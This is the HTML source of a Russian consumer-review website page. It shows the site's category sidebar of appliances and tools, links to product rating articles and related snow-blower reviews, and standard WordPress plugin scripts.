	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.9к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.2к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">2</span>
                                <span class="post-card__views">6.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.6к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/top-7-luchshie-snegouborshhiki-benzinovye-elektricheskie-akkumulyatornye-rejting-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-3-240-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/top-7-luchshie-snegouborshhiki-benzinovye-elektricheskie-akkumulyatornye-rejting-2025-goda/">ТОП—7. Лучшие снегоуборщики [бензиновые, электрические, аккумуляторные]. Рейтинг 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">74</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-habert-hbm24d/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1.7rs9vra5QlILCcBfbanjrsYdRFiJnV-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-habert-hbm24d/">Снегоуборщик Habert HBM24D</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">61</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-masteryard-mx-8022b/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/optimize-4-41-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-masteryard-mx-8022b/">Снегоуборщик MasterYard MX 8022B</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">55</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-patriot-pro-755e/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/426108406__4-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-patriot-pro-755e/">Снегоуборщик PATRIOT PRO 755E</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">46</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-redverg-rd-sb36-460bl-u/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/optimize-68-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-redverg-rd-sb36-460bl-u/">Снегоуборщик RedVerg RD-SB36-460BL/U</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">57</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-hyundai-s-2260/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/S2260-1200x1200-1-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-hyundai-s-2260/">Снегоуборщик Hyundai S 2260</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">59</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-patriot-ps-161/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/optimize-4-37-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-patriot-ps-161/">Снегоуборщик PATRIOT PS 161</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">64</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-huter-sgc-2300e/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/optimize-4-35-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-huter-sgc-2300e/">Снегоуборщик Huter SGC 2300E</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">54</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"d1801c03cf","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
